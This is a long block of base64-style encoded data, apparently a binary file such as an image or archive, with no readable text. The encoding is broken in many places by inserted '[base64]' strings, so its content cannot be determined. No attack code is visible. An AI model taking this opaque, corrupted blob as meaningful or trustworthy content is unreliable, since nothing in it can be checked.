oAkzxI8HSPde4MHERJAlLsHPDlt1JqgbjjXdLvg7YMMxLgAwwgymQgqwCBE/Yt2e4PuZRsRXjPlHyvvMwOFr4hDtYhFQoP/NLJR1rAyCQpR8rkAMxkonRDV2Sv/lbixkQBVuIH/0DGS7YjAxYABLBMhiJEZVTkRaxkQN8uRhRQBCYwBU5sx1JIJYBpyDDAIJ4kAmyQinyKDXpwJsAwURDwRSsmzT8NLLDQXP4NENzgGz8tHaQwXYgNCckwnY0OnwgtDcwAEEgNKhzx3u8QXj8M7zxgXDwx3/+BMiADIdPC0IcLME/kweBVEiAFITzIhBdgwg5uAVXuIVy4Id6aC+KdATFcQAwdAiIAAOpo5V20Edv9EZ9gAd3SIx2eMMi0JT5w71D8g0F470Gw50Fu8OKQYFATAGYIsQOkw4HWK4oyIEoGIM7mL5986rlSbFJhB60Mo+ojDFooIVKwINO/MSGy7FKCAQ78AEfUxOKO5D3yxZWpI35yy5HaDJZDAUu6AL+I4EMoACUcxEtG8AV4awB0p9h7EUNYAEQSMYCqAANmKa9hMAKUIAGUBed27me40gqdADVMgALokdtzMEdNMl1zMF6+LQccADGs7YbFMc/Y0d8FEJ+iEf+A2BC0jTN1pw6aovDMchMNOSHs7vBM5zNNLwEyJyiBkiBiaRIfLiHZHAFinQFJfm5i2ipvegDcZiGkUTN3LQ2APuMwygMQyABieKbvDEkmYwdQMIWI6uN4Vsw2dnJ3UiByvhJxZQibsqAJDDKEasEVcikE+MksnKxUDqPUQoP8TCGVLBKrCw/rayETwCEMbiBhvEsnCA9i8u42dEWaXkoVruSFMCECskQR4iykdmMFZhLZuKZZ/[base64]/5xV8MwAUARpjTnwUAARatAMCsgAgAARAgzAIIM7zkmR5ZAGdMRWn00Y6yRm6azCllTaP+o5URfDs2rYd+HcHnLIdxbIVWMMcynTpa6VfO7DOXaImzE9iog1iWGM06Cwdu+jQhtBXj8tiPZQx7QLqJRbqC/bPrEoGti1ORzcGDjFNC80zLA8MGYILDsoVk0Idk8BhkCAUOqFPEkcZMGIfGwQVyKBU2xQd6mCkuIQHTMi1JpdS8eZAGycltUQ7xtMOq7VTZQZIi2YAcHZ7H+j8NyIKrpM+FWx5/w8+wcjHw889TaAOFgyuurDFc1VVUWIQ2QIKUwdc0OUUMYAtiRQ4qkNYNQTxJ/QjTkhDFijJp5aMZqFYrIxECUDkUIdG7VLkCJCAeOQC/FAJ1BYECMMZ0Jcz+MPNWHumZxCS9VPzax6zXrrkJfa2zd3jO2nXO53TOf43Tcqhdhu1dMMrMgMXd26WVkgxe4sXd57zY2bwETUu037Vd5PXdfv1d6YVe6p2G5W0Fs1hNMnW83kVepEPSl/2zFzCvh5gSDggFj7GFc9BZ9vXZ5OxIxBFUzWuVyKCVcxgLNl3DpW0HQ+AAi3BaxJ3UwHVFoNJa5dDUc0vgre3DnlQIhgjbhmGmDIiCVD2lWcVEsgIrgYNKY/[base64]/[base64]/[base64]/[base64]/l6YApOgEeKmhiUzw8Ygm2eiPOnNru4eg8InrfnToNUONt5VPc3SQhtM9h14o7Ic4Foc6o+7fxWnyhfmYv4eOX27dbYT7Ki9di0z2du+O4YKLCFbTqsIm2bUZgBXJEId6kgk2/Ty8Owx34AUnCHCMKPePcHVYz65bHutc5/qe5HVi/vUEKLPl8oExqFtPRPZPesq2XY8ZQyVQqARQsARPTPEcs1UhuPDF9kgi8XZ1Fnd3JvB55vGO0Ih0j1Qv8JhBiHfIMnIbYZF7758QeIEQ2PdtlSYQcGINeO0s+Ev+wLzt2E6CMRgDJFjoFJkmdrV3n2kpDhAanwXWWXLGo/Goi8/[base64]/fErbfp0aXLTVuNaPa31anuoZ/cbbdvfO9euccHWjeveZ3iwea8m589e797TzPk7x7r3udDhPIMu51v36927WxPHrtw79ufTgNvuN/[base64]/DWy1v+Pfr6AwJlkRW7GQf/[base64]//+vLy7+9PPOL7D89k7vpdj8LCTKbiHwwJigkFlNr2+YMYKEpEMLuzj8g599V1IWj3toCwO/h9W0wcNL/v/Mt5ahIFEMUVFN4tRzmjEs54xsIE8ElqRZJACEiQJA05i0gQyCKWmjSERgAjElRiypS5JBBzFmEQd6nCIQ9RhDZOIxApjuEKxrekkKZGTENbGtsgUSDFw4wkRgsKEJeggBStyygDtljcJ/[base64]/[base64]/BbBAGHFHMYo4DH8rUhz6W+bHT4AOa4nBN/jIBhmuWNJt246aiUnSscI5Tgec8ZzqDpIPh6iBHOFmMBd0Jz3gShp72DAR0Qzi1h3Dpavs0BjF88YtRGMIQa/iuG/[base64]/f3QAB1wx2luYA7V+Ri0zS3OPd4wjPOJYBhho0F//+k+kM64ZUhYTThn1dka/[base64]/1ohQMuUfF4VcMaJr8Xx/oBSpOzvOUuf7k18OHjN6SI4hfKHu6qIWQi+07mF2qEfvaTOjd7z7K2wKxmr6ogolt1MkTY8y3OgVp8UB3QH9tHyZ7Tm0IoWm/Zdpk2VTSz3CYFuZOG0TgvDcFND/dGbuf+QI3cDmoMLElJ8Dz1qeV5gygkAiQqySfV9ukl7JLJ1ry4dSy6u9A1kO2GeEiCApCtQwPsBwE10SO0fcIDGVzbmyNFFLazaaLQY+AGlMuCECpQgQOMexFJEAKID1AA1pdRCgiGgQbYoubdA7WMZYQuPj8h/EBEwYwVmP2ISQxwBWhGjzZi8WcVBOMZ+28FGne4KqN8IVsORORCPl647OFxC4GfW9q/shkc8I2RYz/[base64]/qQWlEETzNUYKdECyaMZWHZxNzBgBFQUSlIZ53EMyZGImSosmtk8nuk8neiInaiIpmsNpXALlIYAZCIIghMNpvAMpfiI+zMY5VIMt3mI1vAMsxiL7JMM5nAPM1YMl8oMeJECVoQY8xKIn9uIniiL++5QDP7jSMvLGJn6iNSbDbAhBUrjiaYQZM14j/[base64]/zww2ieJjychjHUhDpOhmclgADaAgcszB/[base64]/[base64]/[base64]/eeBwhIHOUpwGnsw2BCI2osIynWg/[base64]/LZq3IuXLpK4pzMIwDMMixG4dRkAFJAEefIIqHNUYwF5Y8K5WaIAPeNAdfBC+qgIrrALyGhXoROW/boVhFIZhVFFiTu+vTEDCHqBiZm9MUIYG0KQmN8L4zsZlEibRdjI/bDJNvqagDeYEn0Y9BCYu4BVqloZgOinTKkGSmkaW7q8/lsYnB2Y1mCYvlkOe8sP8XUCdstb+kspyadwAxMLmabbyaQjB1TJdHCBDF2iwoMrjfoiAZQFIKJhiLUYtCC/nLThCVeRH2Z7IgWQTGXtr6P5PUqDY5+oXb/nwCtrt3QbxRf7Qp7FYA2xQAtydfF6RfRau4kqNSTxU4jox41IxmEQuLVhCnFiutGKuS5TOblYGn3juJPLX15VU6RYKD62AJMhCMGyDM6yCGaR0DtzFGCyCKgyDKqjlHObAWQxOBMQAC6yaB3nCKrCCT6+CStjx67GAqQ3OIh/G4BCAnUDGTNyEjXAkg0CGJTMsfzSAEPDDMmG1aaxWVms1V/MDzRJmOK4WVmc1M13d1ZVGWpf1Kgsm/Gb+tS9rYjnsQ1sHpjV8jDIE5m2idVp/TNISpjHxslY7ZmDHpjGdw1rvAxBAbFfndTIUNi/yrDItAlKUgVpHKi9CdiYmU2lUAiUTCwZQs/[base64]/g51Lg5yGyRt/hdn1Y11Lh04gI8oPg3tKaJqxaNO/ktiLBqTTlSdEA8qFaTB3aL4/gyxcNuEssedIH3lDbTdcHRBcjDhLMtdEEKVG0f0XZt2/[base64]/[base64]/JukfPfJ7UgBoIwzYAAyecZSPUQkk4QzFEQzcUgzM4Qy0EOyvMaCJkgeIjARBggQedwt9HQzTUwiKUAYXbkxu1wVfexbxByeD0rkV1OLkzIgyjO1VzsLCAQmpFaqRaHeuflgRyPLyv/jJJoO3HforTfsqG+b2nVpBLpzWkFu9LJzyk1pVDnTLQfooPP9RNksnV+MWvfj4ovJNXQz7UvjJVQmteQCWcOPMDPPY3Qtj5AOyrL7z7uzKlwku8TtKZvMiLD5x/MMQwwQUAYMIgyJ7jP8Xkv9y/[base64]/Bh7+VrHv57vesW7cnTnx78OWqJ3NfL7777/aqw7OfPr3+vezy7QswPPr4s0fAavDhTx88BoqCv3cE/A4X9KwDJwO87krQunIivKUa/ibQ6izoWCrLxBNRRJEJW2zBxEUXWbSFiQtSrFGwG3HMUce/[base64]/706/C7c/QJt9tbcKnunmrb03DdW7T9Dtr0ztk2W3irnVefe5TB1z4CrbvHBIFMACe9e3ARr1ts3+EvieEwvACQ9OphV+HvANanDBH3KrHGj0/[base64]/dleo0rM6c4Y3fHR59rBHemuqUIT6Z9JIRHp7kN/y9eeKLPx55fezBJfzvk/nWOmkG/oT76L//ffr0FhkML4FWGF+fasDn1pyDg4WAs6DsYxjYw8hiJCOPEfBEK3OgA/[base64]/SPk530JC4yGUr+9U8Z1jCHPfCRveDVAx/RIx6CMlm94JkjlJkcpSeHp4xQnkOVnMQFKkPZjTbU8hy+BCYmpVEBiN1lIA14RiiX179k1BIEwkFAsBh4Ig6EIoG2MFk2U/ZAcW6RR4GpS8xkVsEfEclmDxHBBinCM595REoi7EhbUhAlEmTgaFVqQJ9auEKX3ARqWWhDIFYRpk9BhRirQAX+KiqBimKAw4c/bKMzkNCnBSCNAi5MAFgG0EQFrC6kwioI7BqikERJ8G5762I5zTk7CRSBCDIggSeEYcZidOM0aUSc4txomcqYJnGsUmMtAlGVzSVhDGUAnSBzQMjS1QmRiURdsNRyAUc+ki45QhESQvkOXI6VrNyCZS1vubtkKKMc56hHPsIqPFBGk3jnCKUr5VdLTMqyrL47K10/eUy9atJ8/bNrKB+2TAmohYLDzKTuOLm9TKpiLyRlTjZXlEAmLBCcJhrnZ10myeT0pYvMVKdALljBm71zgx0sST3pCVuQCKotJNznBDBAAQyopG1XUsAEVri2CVQgAxUAQhv+diKmG6aCGA0tilMmWlF1pMMZqAAESygwAe1uV7sj9S1JWScstQxpAwu5IksxNLuY/uWli9JLA4hQUw6oIaeq4MZOI3O4xC3uMkGtY1Hv2KpV4KEMSg1NG7KQhChMQQkv0MCWqIrI3/QmvHCrokcMJUnB/OlEeIBmX0HcP2sMFl7JqIY1ziFYvd7DHi12cYsBK1fBsvjFLb7HYIeHC1xU48TWKAdegzfiewD5d3wN3oQGi0kiS6+W9bPfYhkblwnc2JacPCs+7lEn8IZ3gB/[base64]/Cm8CpOizId1lw2hZliryEe58wKMc5Tb3udGdbnWvm93ohoe44f0Oe8Cb3vW2dz6KCb703Zvf4r6HOc7xDni0mN/[base64]/Vr571rXc9683BbnO8+/W177h5rFGPH5vnHOLefXnMYe/f47738EYCX5rFchbQG/fboX24V8Eckpe8LBwQc8tRBnPtb3HmNF+nzd2Jc9e+FiQ9n63c2iKDGuR5n/[base64]/gKwVXcAZE4hRisPByTTIUZ6huKBp20PGM4RkCARBMBQ+0cRvx4A6WLVZkw1eUkDeYMFieEHY8YgM4gApP70Qo4AvhEQu9QRU4Lh7t8R7xkd7uYQIQoLPKgAvLYNSWIw3Npg1BBg4RUrGyiA5Ryw7DT/x4pp5ky/[base64]/lCAk4kA4zt2FiURSXvDrqRwI4t8tjzRVe0DCKvRV2URnNUR3XUG8LtHpxhEcbABDYQzeZiDESzDJTmY6IDWdxoGBZhEe7AFX1gBUgChTqAM+1xFdoRnFJvC8+QNAfSNLvMIJVDNbePNedQnWIGNm8uD9+iZ8xvzthCUH4uN4dGKjuAI3/[base64]/JTAg+tmQtVuTItExFRNTStbMMVl7V1MzYtE0RYs12EfwaQk7fInaOo+dkayMAMRD+BbEQR6JPfdPP3G4rFAAEZCUJUjUQ2kAIA2EMbkAIPIA5aaGHpMsYukFrf2gR2sAYnnMB1eEbFiHtgKA4vXHZlC08BXDrigIUJGdURuVVO0FWJeEPbBVX6WAOimBXta/vqIArhdWmEmEbYtBAadBTbgiOnDUyoLUYKqEbaRQPrjUQKjZbo4AFUCeRvJU3AODznNB14mYdq8hZLktdUwRi9MIumKNlrAleTxOcpKMg6u5lYda9rqjUUMI3xzA1rWmBUNeaEBaFUsLmdutJF+UCZHfUcIRZeLd3NS5lhANmUzZ1VfdEmAN3r/d6p292wYl7Y9bM7g4vyhedfiRm7KL+IeHUIXR2Tj2IDz/[base64]/EE/ZggQ2KEr29zeVaE/[base64]/mkt5ANmTSVA10FkoCCRdRE7SDBOJIZ2iz+CLJlbSRlM1mcZnYhO/lmd9Eh8FBOCQUjTPnn6re2ciboUEh422YrEkADFCwKpKAMELgMKsEoMPdMFgGBIxYQ1uAUiFnSfAiCeUjSFlBSvRY6i+FsWXGGxtrqgEIooGIVQOFMWFWHSCU9U5hWubmF+3YOYlgwFhpHGiAFiGAGMIAICPcYmwAGC/SGKCMa3vmGhgEQVKG/VqGs7wA2qNUtgTBg9UgDpriqQFegRVcBUqIOTTekERlFuKx6a1qNF+W8ECAuYheNWSehG3qNbQeM0/QvtJijQ3p1Y2qBZJeimXuLN4CQ+yI52vWPg1eQfRemHVmmuRcNhxtluAyn3y7+qHm6e5soOMx0otHieodaGIs6i+5uIJB6IRxiZ/LQfX3W5+70TlW5IoaGBFCoLCrpbLS6qbwal/MID7auEj7YKMD2DkjYE5hiraULHMRWAeMaHOaaE4sBFrPADvCAMX6CFnwCKIKir0Hhr6mZhAc7EGSVVvc2Dbx5DuYADTDgRsB7MHiACWYgOkbAGHFYBmxAGHhYLDfbNIiKca3RVFQBFaRiiY0zny0XD/61DfwZtl3bK6yNdV5ifWGnlc1YeylZ1JaFdlumfAUIWbxNgMJLRE7Eo/OY5TDZYF3NLmpXFzu6knj8tvFcd0t6kE+6IOoiLtY3Ni+AeGs3+Q7cRDz+ZiDvnHsr2aZZ9sxZ1kQgOb27l098ur3LLJLjWxg1Wi5mlgHiIiHuG/z0e78JxQ/prEnubKqJxooMnCZM5H9l2avD80xIWBuhAhU+IayJAsLHIKwtHBXUupjLVhqki2wpuKLSQVLresTbYBGsLtiCTcVxKG7/WhVgfEplHBvZU2+52cYTG5x53I35AgNqOCVCbwYClBBnIck/5fDw/fCcgRVIxTNgcYZw9LSxvEapIgqk2Ipd+7UFOqdRjVg6YAy/FNOx6badtETyQiDaOHYvWUSgDGTqOEUm3RdFa885upAZWyvSoo/zlS4Iort7N6m3zbQeIi6cI+NI5OM/JuT+E3n67IS8z1vi5dyOOV2S2WbnGTmMOT2+lUXjBQMYW8q0Vp28jqQicM6dfFbW0U+Vg47Au9vAh7M4tXGsKwEUtg6X84AWUkHYGQMojCIPKqEYVuEUhsGacVKCJfXZpwsdvmHv955NUqENDg2EaQEaCH/bx4TFRzjccVlCZ9XccdWbExsNNoCxe5wHuoADLtoBSKArg64T1jmz/yvf8b0YauETkngMRhJVqdVU/HUNiJAFpri1q8orQlfUZHtXiYMtmvu2VVbOQyqbLFp9H9p5A0Omi9uLvzumfJE44rijUUQJ3iD6pX/6qb/6rd/6SQ/RJcAhDsLND/z6wT/8xX/+/N8gB857ZS1rgPoxvXObNEXK0z+9pxeA/Ok//[base64]/esXQYMuRBw44MuBh+IiNWwIG7ZtGzebxaJFs2nZsrTN0i4PO3XqE6A2be7cWYs6keo2UsYkUQAAQIDZtGvHpj0gd4L+BA0QSMDAoQMGw7sROPA7AHnu5H53O38O3UGDBhimX0DAQAIDBoB9I0jAoK+B3AagRzfswDx0voH5YmfQIIHh6dOro0cvAYQ8f/z7+/8PYID/[base64]/qhjKESObrX3b0v83VgzUD++OOC1BXJMwYDGWQQBwo1OVCUJExEQhF+IPIHJ7M8po2sp/wayCRpmWX+FkphtWQmV6lUssgnd6D0CSqpwIk2OH5+0w0xvhBjDFF79uknoIOCg7dXqtzxyUq0GLNoozU9qpKkZqGlFluYIqJGXJ1+igYVNo7KQBc8HGZzA6y6WoQawzwmma2UsfLJKs44sw0xwgBDSiSbSMLJWsMau1prWbAgwG3QOjvb7rptaIACghHZgb/3pbrtcjeSh0B7z0lXoL/l9tj8Xwg4GB63AgzwnXoQvmsY8uK9B1960tFnn7/T+YjAGyy/L2AOzrkPf/[base64]/73uBcyzGyljK8n3kqUD/ZtkyAeboZgUkoM521rMFHamBKdAI0QQCpRogohkWzIY2tBGZbnTDG9TUla66gSv+mczkhNysRFqs1oZPgIYlMMQKnMDxjXXsxIenU5s6dOgnPvXQh+CAigg/oYpELYorg1viNlGywieqJlN/aBynPIWGhMoAizJjgAi6kAKb1SwxVSrCLJ4pDGiicXSniIQhmtADIGQhC2IQQxNOagU61rGOUmjDGKKQhAUwq1m8+2MABkCAAUzLL8JbwHQQWbx4HaZ6jXSk8voSrlPya6jm6gtfsnOg5rULO/+CVyflZR700IuofsmX8c5HpEky9akW+o896oHWtKo1rfxgJcWcY4b/4GOtar3HwM5K17TaFZd85c8xuGVLAM01r3S1x/[base64]/SXKA+CLfXnZzI6pOMlz/wmpxJJqAc1lvO0JFYPTQE54CTuCW/[base64]/UA8oobgc/7o3vfOt73/ruR5K/Fa4X/Of+HVCWsn/4je920BseCOeHvwPUD3pLfOIUn3GN+aMh8oynAhfjz7wn/o76LcDKL8PyL7c8JCMJ8wKTJcHQBkKEUpQZG86kFZo5s2Y271kr/KyJTVrild6+OStNSQeggp7nesJW0Dw0em6lgZU/y0QVRCSnooRLOElFGnGTVq7jHoeXhOpg0zqCwwZehoGKXjQy20X1GXFFGdaN4hCGEIMh+hCGJiTsBkIQCWnimwQQAPu+wpZNsQtwbN0cm4vyoUBHCByY5gAm2upukJYVzK8DBUmiId7LdIiKL3FXVV7NQ7dvPu0basNnqYZpt2FSSb6ylrjitKf4xf1xicmnR/b+/rgxjvEBIIXXvuL1EJDvh4/[base64]/Rl81FS34hXgF4IPkcWwKYD4N4GwYEG3i0V9/QXmLdSDoAX7U4SDd1iOphCDrgyMcdh9fRS/UVjPpUi7bNklfBT32sUjbRj/9wQ8KNw7+ODYOa0gOa+iGUAaHM9aGJ7Z8b5AbIqMBJqABZ+gP9lCHKoZ9/hGHbyiHbPh7AnIPdDhxhYiIKAaHjhiH+pAxO+UXTMYf/aCGkThje9UffugPErd8elB62zdAOfN99JFyCyJ+DQQlDrEBIgAJvcBMNLdZ3IBmnkVb3/B+76dzucVmsKVnW3F/RceL6cBnlOFnTOGLzBiAArgTu2JPZbESLPE3jeZoTNSAiAOBbaBcy0VFYYcGXRAeAsQAOsADDFIzF9CBRMAJ2kUr20WCuHIZz6AKnjAJKlhSTtADPhCDM0iDvYaDOaiDvLMABXCQBaAbCXBsQ8UbE/BsSdgegIH+YN+xLrvBAE6oPtURPeqoHZoHVdRzPqDHFxoZPiSJbuITVVIoemI1hv5SjosFimnYhjVpkzeJkzmpkzcJfP2RA7lxDBMCDzr5cP2xDzuJlEk5iP9RD0nplE/plEsZAkHYXxvTH0OZlLfnD4KAADB2DjupY/0RDqZYcqiYilCoQF3WcrD4BbSYfpzVWd5AT/gXgL/IFOjUjHcJOLwYKIDidIwyWudkl89Yl/[base64]/[base64]/6GQ0Scg7pCT5iBY5iCpkzqp7bCT5ECpmQqpAgIPmuqplGqpSNkOn0qqIdcf8rCfGgBjNJmUbZUxfqEE/nGUO7mUSmCnpkhdDrqcbYoBrjihaeCWGIqL62cP6OSMfZkUhAmiL/qMfFmiy1qXhxZ/[base64]/KQG/05IT7Ls+NgqjFiDjtLszW5qXxVnkDrtMvHMa2wn1bJH+9AtVSrlYjFU//xhjZbs2UrDqN4q1ZWQA6qirzqq1BSBBaaWTV3RhtarM/[base64]/i7PkMJ8xAg/ee7NR6w/h8AZvwHv9oG/ey3D49nD8gA/zS7/zSw7k+w71W7+uaj/3S77i0JMnIwhBaLQF+r82i6D+cQmCwMCC0HFN673mS2UFJkCYObzUJacZPCRAM6Ek4AfBSrcbyqEvCoBz0rfh4LeH65d/C625BaLGAAWgcGgsynTXepfWBBXahBO4soAqsaNO1KPH4o3nCqR2gWlowAMW27k1cgEcQAQ64AfYcIu1gk2kibqU8QxTahb+mkcBiQQs0EeyS3j+tGu7BaCbEaCQDcuQ1FmmJEABFMuuS5yZxRuLA5FyHTuF4UHB+1KKzvtpaUq905sj1+uEDAIYM+m/3ksO/[base64]/[base64]/OkR0P5KYefTPYUYoDVGC5MTmX1EXVK9nJGUnwwiDlyKgFeg7TTd3VfQ5VfSE17ciQDCD9gLPwML4/69M9ybNCfcABEg4wFt6W3B+V/L9C2x9BrbOdHA6t0ApTWcD8wdQ/[base64]/PC/[base64]/ubFAAwCCLRZVjm6pEdaG4fH8v+7cyRpkbFSN0h5y+93MwdLuARkoRKIfgA3hmv8RvP8RxvDtMgDtMg8iBP8iIvDu+g8dhtDyM/DfvQDiYP8+bAtSSfifpLvx9P8iFv8u1g8/M70/zxArFqwCNvsyAf8qX8DjnP8kW/tCuv9Dc7DUt7vvsp9P0x1URv8iEvDu1g3V3v9dP98jmv9dOQqAnavN/G1Vk4HRSA4Kqu4A4+ERrx6rx8fmh9ZsE8wsZImBuuwnz94X3LJ4EPgN8ACMFu1w/wAIsAQ3jp1sua7KJVDIAt2JBLXCT0CdQemavB2OeK7dkujnpM50/1rooxCNfwTHDpDeVuE/TMXSQULMcSm+3+LuUgEMaya19WXru0QUisXWzElniD5NAKwPa3bRgTnYQDbx7sannTOR0vPT5u7rwI5rwNHxi3jHqAXD12HiQMwL3kyfLfD/7hL/7jD/5S7x9JL/KJOg7hfw44T/YXUg7j7+cXkgE54B/4QP6l7P7iX3z8EfbiDxD8/[base64]/Hn0CRB8ltC+vcnvnBEY6KgRu4H79xnMH0Af//[base64]/7yZJLBCjsMkMQWs2MMyNRIQ7LJLMMMjQs2M7Cjz0IjgocuXKkGTaJYa60YVoa5S7ZPaksk09x2620CA44jbjgBjAuOOWSxew46ApClroDrqjNSpQbKQ4m88tLTViQGHGzPgQbiS5C+A+/7Tz/7/MOuPwTau6A9cg88MEEFFzSvwfZusMQSQfr1N8JxmhT4QiA3DNghc/ChCJ+Dp3HHnIExdGehYxKIYCEhKyKHoAv+L/JHyYrsWagVIxVoZaEOI1Y5ohoJCsfUkUKScqQqT1IJy5W2dEmmLjEAswoyr7nmp6CGKsobadY8Simu6FRHTqejrhMrp5syxoUP+jTLgx/GOIUWY6AxhumtDv0GHGMejQ2vvCBVhTZPAKmUMMQyZYxTyEAN9TLMSpXPMwZCo0K0WG55JRvUhpJ11lplwxUww3Zto1fefJPguWKHBQDZ4IBTtuTpnCWggAMUcM7IBcQjL4EGJsDWXvSyTW+9bmsnad76FFz33P4KxK8+AB30ez55o6z3vPY+e3c/[base64]/XzSA7wywn78J6F3+yd286MU/[base64]/EyonRcE0Uc0WbyFVxNz7IwIAqcNEtLqAABylARxdARjKCgAUseMFIQVCB0i1HANhRzgAOEIEDoPEgXLyZAuiIAUjGjpfnQRUfHUBJzYzrkOXqz7kKeSBExms98GIkuRAUyDxKwI/v4s8AQqKEhXzSRfD+4GpX7SeRc3SVqyCjiDU6KcqH9ANiEhHHK9F6S4eIrJb+YF9F+uGPeliIR/44R4XkOteB9AMfgyVsYQ17WMQmFh+snIiGCAKlmfnyl8BMiQCJ6RIMsORKyMzJAokGTaMdLWkQ/IpVnianambTglSDyjegMYQW9Omb4fxBFiZxChiWkFBMO2FTkII2aCwqNqc4hSpuBbd5JqKedbvNDvO2zy/wLQV/6xYRqMCEgVahJ9koxy1sIQomrgYc0pBVQ6M4m8AAQqK8IcGAMqABjF4UpGXUwEhZIIQkJEEI+y0pfBdQHeoogDkKKEAELABT1LUOJQrwGU7zKJIHT4mP3Wr+0B6Fuh5BDlI/mlnPqWjnO+KF+KlOzaNHHLA8QYYEQgN5q0Nw4eJp4IKWE3rxQ3BR47tm0sUvvnGMcbFXCZWjx7Gsq41/bA8e4+IegGVykyXEDyhHWcruI+tEcHGOwE55yk7mcpcl1A8tRznH44OdZCf7v5QMM0sE3OxNxNSM7WoDKKAlylBG+9vStkXPrFXtasEBDTdkDbbhdMET1DCJVRCDLyU0Bjp7m6jxhk24b/PEJ1QRz1wtIhB/+AMgcIiY29yNhz78YXQxIwPqcuC6AuWET7ahDWXcIhSx4EY0lFZeWp33cYa5Q6+wSAIRXMAEJqCvBkRqX/u+AL/5zW/[base64]/ToVYPkDoJ2RhDbjlyzNSwWhHD10pR5GGpOtyl1N4otJvy/SmO71cu4k6b6QOwxxMjQYeyGc/1l1VEVrtzGeaw7uh4EQxonGUxRUjNrr+BET+e60bLNIgBRdYAQgcL1IhIEG/++XNC5jNbGe/4AXQPuN/DxId0rmRdNq26UmwVEAMvI5349aWgiaMbnnlLqn/of0ea4cq26s7XcAraiBZLxJFXmBeIjnGQoQ88hv/lSDI31iELo58x0aoHwJ/x/QbXnKC1AP5299+8xeiD3uEX/zjJz/5x8F9c5Rf/epXJT/W/374x3/[base64]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[base64]/[base64]/1oWqwpRvTbuNCyQeUnPSz3+R9wT7Ga2WgmQyZNogA248cRO7Dk6l2JZKW3ew6pNFYn+jvVoVQNQgClLbSUPYSSeMn3e4H0o6NLWsnJe8g8WaNu2530w5ybP8nuuchA2bS+PMjD/[base64]//tqPFGBRBU9UkaTgK6Ibn+Yrqez/6PHH7ojIdj0GKKIRJXLmwQ4WkDLSBmFc8Dh+7/eOs+dqUAaBr+fZ9uB90LJqWGKBX3iGf2F4HnMtywdzhnh8fvIQhm2IT/gXFnMoewGt7O2SaIAFoBZgSp4Zr1wUxehyZe40doaPFoZZ4HM/j0aqeUCnOWnUZYTtXt1EAO/wfnRHX8Y1FkwYDVL1tvQZipxNh29HbvodguQpNfVT/4I0WPVguHphyPqn5uRnKMBYR